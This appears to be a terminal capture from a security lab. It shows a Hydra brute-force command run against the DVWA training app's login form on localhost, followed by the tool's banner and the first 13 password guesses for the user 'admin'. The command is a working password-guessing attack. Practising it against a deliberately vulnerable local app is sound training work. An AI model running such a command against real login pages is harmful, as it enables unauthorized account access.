 ┌──(user㉿aishaturaeva)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/bru
te/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=med
ium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service org
anizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-17 13:19:51
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Lo
gin=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorre
ct.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)